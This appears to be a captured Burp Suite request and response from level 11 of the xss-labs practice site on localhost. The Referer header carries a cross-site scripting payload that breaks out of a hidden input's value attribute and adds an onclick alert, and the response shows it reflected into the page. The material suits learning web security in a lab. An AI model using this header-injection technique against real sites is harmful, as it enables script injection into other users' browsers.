 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: " type="text" onclick="alert(1)
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good
job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="" type="text" onclick="alert(1)"
type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term 0 matches
Done 968 bytes | 6 millis